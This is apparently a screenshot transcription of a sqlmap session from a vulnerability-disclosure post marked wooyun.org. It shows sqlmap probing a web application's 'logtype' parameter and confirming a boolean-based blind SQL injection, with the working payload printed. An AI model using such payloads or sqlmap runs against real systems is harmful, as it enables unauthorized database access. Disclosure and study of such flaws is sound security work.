 管理员: cmd.exe - sqlmap.py  -r D:\powercdn.txt --dbms=mysql -p "logtype" --level "2" --ri...
[17:34:12] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[17:34:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:34:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:34:46] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[17:34:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:34:56] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[17:35:00] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[17:35:00] [INFO] checking if the injection point on GET parameter 'logtype' is
a false positive
GET parameter 'logtype' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 134 HTTP(s) req
uests:
---
Place: GET
Parameter: logtype
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: startdate=2013-12-13&stopdate=2014-01-03&logtype=-6098 OR (5555=555
5)
---
[17:37:22] [INFO] testing MySQL
www.wooyun.org